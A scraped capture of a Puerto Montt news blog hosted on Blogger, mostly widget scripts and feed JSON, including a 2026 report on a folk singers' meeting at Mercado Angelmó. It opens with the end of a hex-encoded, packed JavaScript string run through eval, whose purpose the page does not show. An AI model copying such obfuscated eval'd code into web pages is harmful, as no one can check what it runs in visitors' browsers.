\x34\x76\x7c\x34\x6c\x7c\x33\x59\x7c\x34\x39\x7c\x33\x4f\x7c\x33\x50\x7c\x33\x51\x7c\x33\x52\x7c\x34\x36\x7c\x34\x35\x7c\x33\x53\x7c\x33\x54\x7c\x33\x55\x7c\x32\x77\x7c\x33\x56\x7c\x33\x57\x7c\x33\x4e\x7c\x33\x58\x7c\x33\x5a\x7c\x34\x61\x7c\x34\x62\x7c\x34\x30\x7c\x34\x63\x7c\x34\x64\x7c\x34\x65\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x37\x7c\x34\x32\x7c\x34\x67\x7c\x33\x39\x7c\x34\x69\x7c\x33\x38\x7c\x34\x38\x7c\x34\x6a\x7c\x34\x68\x7c\x34\x66\x7c\x34\x47\x7c\x34\x6b\x7c\x34\x46\x7c\x34\x45\x7c\x34\x42\x7c\x34\x79\x7c\x34\x77\x7c\x33\x34\x7c\x33\x35\x7c\x34\x33\x7c\x33\x6f\x5c\x27\x2e\x32\x4d\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x32\x39\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x36\x32\x7c\x72\x65\x74\x75\x72\x6e\x7c\x69\x66\x7c\x76\x61\x72\x7c\x78\x37\x36\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x32\x7c\x78\x36\x37\x7c\x78\x32\x46\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x38\x7c\x78\x33\x41\x7c\x78\x37\x37\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x35\x7c\x78\x36\x36\x7c\x73\x65\x61\x72\x63\x68\x7c\x78\x33\x43\x7c\x78\x32\x44\x7c\x73\x70\x6c\x69\x74\x7c\x78\x33\x42\x7c\x78\x37\x39\x7c\x78\x32\x31\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x36\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x62\x7c\x6c\x65\x76\x65\x6c\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x33\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x34\x7c\x78\x34\x43\x7c\x78\x36\x42\x7c\x66\x6f\x72\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x35\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x37\x7c\x78\x35\x34\x7c\x78\x32\x33\x7c\x78\x36\x32\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x39\x7c\x78\x36\x43\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x31\x35\x35\x7c\x5f\x30\x78\x35\x32\x39\x32\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x78\x36\x39\x7c\x78\x36\x31\x7c\x78\x33\x39\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x36\x46\x7c\x78\x32\x30\x7c\x78\x37\x33\x7c\x78\x36\x44\x7c\x78\x37\x35\x7c\x78\x36\x33\x7c\x78\x37\x30\x7c\x78\x36\x34\x7c\x78\x36\x38\x7c\x78\x33\x45\x7c\x78\x32\x45\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x31\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x37\x7c\x65\x76\x61\x6c\x7c\x35\x30\x7c\x78\x34\x35\x7c\x35\x31\x7c\x78\x34\x39\x7c\x35\x32\x7c\x36\x33\x7c\x36\x35\x7c\x78\x34\x34\x7c\x36\x36\x7c\x35\x36\x7c\x65\x6c\x73\x65\x7c\x78\x34\x31\x7c\x35\x39\x7c\x35\x35\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x33\x7c\x67\x69\x7c\x5f\x7c\x78\x33\x31\x7c\x78\x34\x38\x7c\x73\x72\x63\x7c\x78\x33\x34\x7c\x78\x35\x46\x7c\x78\x33\x33\x7c\x78\x34\x44\x7c\x78\x34\x36\x7c\x78\x37\x41\x7c\x78\x33\x44\x7c\x36\x30\x7c\x78\x37\x38\x7c\x78\x34\x32\x7c\x6f\x66\x66\x73\x65\x74\x7c\x78\x35\x33\x7c\x78\x33\x35\x7c\x74\x68\x69\x73\x7c\x36\x34\x7c\x35\x37\x7c\x78\x34\x46\x7c\x78\x33\x30\x7c\x35\x34\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x34\x33\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x36\x31\x7c\x78\x32\x43\x7c\x73\x37\x32\x7c\x33\x30\x30\x30\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x61\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_mYHJZF);
   //]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5cNt5tYueh8WddbQ8g1fTEEQCbRw:1768966819435';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d13403074','//puertomontt.blogspot.com/2009/01/20-nuevas-salas-cunas-y-jardines.html','13403074');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '13403074', 'title': 'Blog de Noticias de Puerto Montt', 'url': 'https://puertomontt.blogspot.com/2009/01/20-nuevas-salas-cunas-y-jardines.html', 'canonicalUrl': 'http://puertomontt.blogspot.com/2009/01/20-nuevas-salas-cunas-y-jardines.html', 'homepageUrl': 'https://puertomontt.blogspot.com/', 'searchUrl': 'https://puertomontt.blogspot.com/search', 'canonicalHomepageUrl': 'http://puertomontt.blogspot.com/', 'blogspotFaviconUrl': 'https://puertomontt.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blog de Noticias de Puerto Montt - Atom\x22 href\x3d\x22https://puertomontt.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Blog de Noticias de Puerto Montt - RSS\x22 href\x3d\x22https://puertomontt.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blog de Noticias de Puerto Montt - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/13403074/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blog de Noticias de Puerto Montt - Atom\x22 href\x3d\x22https://puertomontt.blogspot.com/feeds/4251503403521348991/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4179762804876779', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Seguir Leyendo \xbb', 'pageType': 'item', 'postId': '4251503403521348991', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOPVg8HhxoFj8bShy-78-VYqZwM-oJptERclJyxXrTcXr6U-xxB1hQnuSySTcrtDJ62aPwGEFLqHM2HnFUoVCn4ZOPTInvqbu1mb82aT2f5Nyh3dgPOXOotp3dY_tfIIPHpmxo/s72-c/JUNJI+Y+MUNICIPIO.jpeg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOPVg8HhxoFj8bShy-78-VYqZwM-oJptERclJyxXrTcXr6U-xxB1hQnuSySTcrtDJ62aPwGEFLqHM2HnFUoVCn4ZOPTInvqbu1mb82aT2f5Nyh3dgPOXOotp3dY_tfIIPHpmxo/s400/JUNJI+Y+MUNICIPIO.jpeg', 'pageName': '20 nuevas salas cunas y jardines infantiles', 'pageTitle': 'Blog de Noticias de Puerto Montt: 20 nuevas salas cunas y jardines infantiles'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '20 nuevas salas cunas y jardines infantiles', 'description': 'El Alcalde de Puerto Montt, Rabrindanath Quinteros Lara, y el Director Regional de JUNJI, Cristian Figueroa Fuentealba, dieron a conocer la ...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOPVg8HhxoFj8bShy-78-VYqZwM-oJptERclJyxXrTcXr6U-xxB1hQnuSySTcrtDJ62aPwGEFLqHM2HnFUoVCn4ZOPTInvqbu1mb82aT2f5Nyh3dgPOXOotp3dY_tfIIPHpmxo/s400/JUNJI+Y+MUNICIPIO.jpeg', 'url': 'https://puertomontt.blogspot.com/2009/01/20-nuevas-salas-cunas-y-jardines.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4251503403521348991}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'ads-home', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/498020680-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'ads-post-468', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Cargando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec1', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML111', 'footer-sec2', document.getElementById('HTML111'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML112', 'footer-sec3', document.getElementById('HTML112'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Gcqa6avneaGPfPm_wVkukQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768966822213');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://puertomontt.blogspot.com/feeds/posts/default/-/CULTURA%20Y%20ESPECT%C3%81CULOS?max-results=1&orderby=published&alt=json-in-script&callback=onepostwidget
body_size: 2706
content:
// API callback
onepostwidget({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-13403074"},"updated":{"$t":"2026-01-20T22:36:08.257-03:00"},"category":[{"term":"CULTURA Y ESPECTÁCULOS"},{"term":"DEPORTES"},{"term":"EDUCACIÓN"},{"term":"AGRICULTURA y GANADERíA"},{"term":"COVID-19"},{"term":"POLÍTICA"},{"term":"MEDIO AMBIENTE"},{"term":"CIENCIA y TECNOLOGÍA"},{"term":"PESCA Y ACUICULTURA"},{"term":"SALUD"},{"term":"ECONOMÍA Y NEGOCIOS"},{"term":"TURISMO"},{"term":"SOCIAL"},{"term":"Publireportajes"},{"term":"VIDEOS"},{"term":"Regalos"},{"term":"Sobre PtoMontt.cl"},{"term":"Blogs Poblacionales"},{"term":"OBRAS PÚBLICAS"},{"term":"Documentos"}],"title":{"type":"text","$t":"Blog de Noticias de Puerto Montt"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/puertomontt.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/-\/CULTURA+Y+ESPECT%C3%81CULOS?alt=json-in-script\u0026max-results=1\u0026orderby=published"},{"rel":"alternate","type":"text/html","href":"https:\/\/puertomontt.blogspot.com\/search\/label\/CULTURA%20Y%20ESPECT%C3%81CULOS"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/-\/CULTURA+Y+ESPECT%C3%81CULOS\/-\/CULTURA+Y+ESPECT%C3%81CULOS?alt=json-in-script\u0026start-index=2\u0026max-results=1\u0026orderby=published"}],"author":[{"name":{"$t":"Bufoland"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13481476534264946747"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVFaz7f0wUZdkY3xrCkjFkZW0mhGIAFAhYD_ixcBdbBFj49c6KRgShER_mdiikVbx_ZK3gPxDaZB-c3BI_Bgj6t6UfRLzDTxv92b5f8zRXgXk97BL1BpnL9rxAggYXNwQ\/s220\/bufoland.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2332"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-13403074.post-7060753714478480825"},"published":{"$t":"2026-01-19T21:34:00.001-03:00"},"updated":{"$t":"2026-01-19T23:39:44.864-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CULTURA Y ESPECTÁCULOS"}],"title":{"type":"text","$t":"Puerto Montt fue sede del 5º Encuentro de Cantoras Populares en el Mercado Angelmó"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxpAh0UBwIMGf7wWQCOm6qgDHgztC-3V0CCO3M_e6NBvKXRZarcfgKXLsBu7CEUhIv40nxN4jOGNkcd5qcQQnZov35V0d6TfiXcXcG7XZQIbfoX3-dSQfTLnZjezmT-amB1JpkbBMKQfvr6BYAX3PTG3rHkAB3tBxJfqRWdICOYoPO2sBHHbfw\/s640\/Cantorar2026.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"600\" data-original-height=\"640\" data-original-width=\"452\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxpAh0UBwIMGf7wWQCOm6qgDHgztC-3V0CCO3M_e6NBvKXRZarcfgKXLsBu7CEUhIv40nxN4jOGNkcd5qcQQnZov35V0d6TfiXcXcG7XZQIbfoX3-dSQfTLnZjezmT-amB1JpkbBMKQfvr6BYAX3PTG3rHkAB3tBxJfqRWdICOYoPO2sBHHbfw\/s600\/Cantorar2026.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr\u003E\nEl sábado 17 de enero de 2026, el Mercado Angelmó de Puerto Montt se convirtió en el epicentro de la música tradicional con la realización del 5º Encuentro de Cantoras Populares, actividad que reunió a destacadas exponentes del canto popular y folclórico provenientes de distintos puntos del país.\u003Cbr\u003E\n\u003Cbr\u003E\nEl evento, organizado por la Asociación Cultural de Cantoras de la Región de Los Lagos, tuvo como objetivo poner en valor el rol de las cantoras como guardianas de la memoria, la identidad campesina y las tradiciones culturales, integrando especialmente a artistas de sectores apartados que cuentan con menos espacios de difusión.\u003Cbr\u003E\n\u003Cbr\u003E\nLa jornada se desarrolló en un ambiente familiar y festivo, donde el público pudo disfrutar de presentaciones en vivo que reflejaron la riqueza y diversidad del folclore nacional, en un escenario emblemático y cargado de identidad como el Mercado Angelmó, en pleno corazón de la capital regional.\u003Cbr\u003E\n\u003Cbr\u003E\nSegún explicó Ana Ester Martínez, coordinadora del encuentro, los orígenes de esta iniciativa se remontaron al periodo de cuarentena provocado por la pandemia de Covid-19, cuando numerosas cantoras comenzaron a compartir su arte mediante transmisiones en vivo a través de redes sociales, especialmente Facebook. Esa experiencia virtual dio paso, con el tiempo, a la consolidación de estos encuentros presenciales, que se transformaron en un hito cultural para la región.\u003Cbr\u003E\n\u003Cbr\u003E\n“Las cantoras son un baluarte de las tradiciones y de la identidad campesina; en sus cantos están contenidas las historias de las comunidades. Por ello, este encuentro fue fundamental y formó parte de nuestra planificación cultural”, señalaron desde la organización.\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Ciframe width=\"560\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/TPO_aNjyPcc?si=-dJ7XX0RSczsLfoG\" title=\"YouTube video player\" frameborder=\"0\" allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" referrerpolicy=\"strict-origin-when-cross-origin\" allowfullscreen\u003E\u003C\/iframe\u003E\n\u003Cbr\u003E\nPueden ver una lista de videos en:\u003Cbr\u003E\n\u003Ca href=\"https:\/\/youtube.com\/playlist?list=PLunoq97-DSCs-36iy_KI5bNaf2hGaOzZW\u0026amp;si=MX1T9GyN_DifdUjx\" target=\"_blank\"\u003Ehttps:\/\/youtube.com\/playlist?list=PLunoq97-DSCs-36iy_KI5bNaf2hGaOzZW\u0026amp;si=MX1T9GyN_DifdUjx\u003C\/a\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n#CantorasPopulares #FolcloreChileno #CulturaViva #PuertoMontt #IdentidadCultural\n\n#puertomontt #puertomonttchile #melipulli #instamontt #puertomonttchile🇨🇱"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/7060753714478480825"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/7060753714478480825"},{"rel":"alternate","type":"text/html","href":"https:\/\/puertomontt.blogspot.com\/2026\/01\/puerto-montt-fue-sede-del-5-encuentro.html","title":"Puerto Montt fue sede del 5º Encuentro de Cantoras Populares en el Mercado Angelmó"}],"author":[{"name":{"$t":"Bufoland"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13481476534264946747"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVFaz7f0wUZdkY3xrCkjFkZW0mhGIAFAhYD_ixcBdbBFj49c6KRgShER_mdiikVbx_ZK3gPxDaZB-c3BI_Bgj6t6UfRLzDTxv92b5f8zRXgXk97BL1BpnL9rxAggYXNwQ\/s220\/bufoland.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxpAh0UBwIMGf7wWQCOm6qgDHgztC-3V0CCO3M_e6NBvKXRZarcfgKXLsBu7CEUhIv40nxN4jOGNkcd5qcQQnZov35V0d6TfiXcXcG7XZQIbfoX3-dSQfTLnZjezmT-amB1JpkbBMKQfvr6BYAX3PTG3rHkAB3tBxJfqRWdICOYoPO2sBHHbfw\/s72-c\/Cantorar2026.jpg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://puertomontt.blogspot.com/feeds/posts/default?max-results=4&orderby=published&alt=json-in-script&callback=recentwidget
body_size: 7927
content:
// API callback
recentwidget({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-13403074"},"updated":{"$t":"2026-01-20T22:36:08.257-03:00"},"category":[{"term":"CULTURA Y ESPECTÁCULOS"},{"term":"DEPORTES"},{"term":"EDUCACIÓN"},{"term":"AGRICULTURA y GANADERíA"},{"term":"COVID-19"},{"term":"POLÍTICA"},{"term":"MEDIO AMBIENTE"},{"term":"CIENCIA y TECNOLOGÍA"},{"term":"PESCA Y ACUICULTURA"},{"term":"SALUD"},{"term":"ECONOMÍA Y NEGOCIOS"},{"term":"TURISMO"},{"term":"SOCIAL"},{"term":"Publireportajes"},{"term":"VIDEOS"},{"term":"Regalos"},{"term":"Sobre PtoMontt.cl"},{"term":"Blogs Poblacionales"},{"term":"OBRAS PÚBLICAS"},{"term":"Documentos"}],"title":{"type":"text","$t":"Blog de Noticias de Puerto Montt"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/puertomontt.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default?alt=json-in-script\u0026max-results=4\u0026orderby=published"},{"rel":"alternate","type":"text/html","href":"https:\/\/puertomontt.blogspot.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default?alt=json-in-script\u0026start-index=5\u0026max-results=4\u0026orderby=published"}],"author":[{"name":{"$t":"Bufoland"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13481476534264946747"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVFaz7f0wUZdkY3xrCkjFkZW0mhGIAFAhYD_ixcBdbBFj49c6KRgShER_mdiikVbx_ZK3gPxDaZB-c3BI_Bgj6t6UfRLzDTxv92b5f8zRXgXk97BL1BpnL9rxAggYXNwQ\/s220\/bufoland.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"32476"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-13403074.post-7060753714478480825"},"published":{"$t":"2026-01-19T21:34:00.001-03:00"},"updated":{"$t":"2026-01-19T23:39:44.864-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CULTURA Y ESPECTÁCULOS"}],"title":{"type":"text","$t":"Puerto Montt fue sede del 5º Encuentro de Cantoras Populares en el Mercado Angelmó"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxpAh0UBwIMGf7wWQCOm6qgDHgztC-3V0CCO3M_e6NBvKXRZarcfgKXLsBu7CEUhIv40nxN4jOGNkcd5qcQQnZov35V0d6TfiXcXcG7XZQIbfoX3-dSQfTLnZjezmT-amB1JpkbBMKQfvr6BYAX3PTG3rHkAB3tBxJfqRWdICOYoPO2sBHHbfw\/s640\/Cantorar2026.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"600\" data-original-height=\"640\" data-original-width=\"452\" 